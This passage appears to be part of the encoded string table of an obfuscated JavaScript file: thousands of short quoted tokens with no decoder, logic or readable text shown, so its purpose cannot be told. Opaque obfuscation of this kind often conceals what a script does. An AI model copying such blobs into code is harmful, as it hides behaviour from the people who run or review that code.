'tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz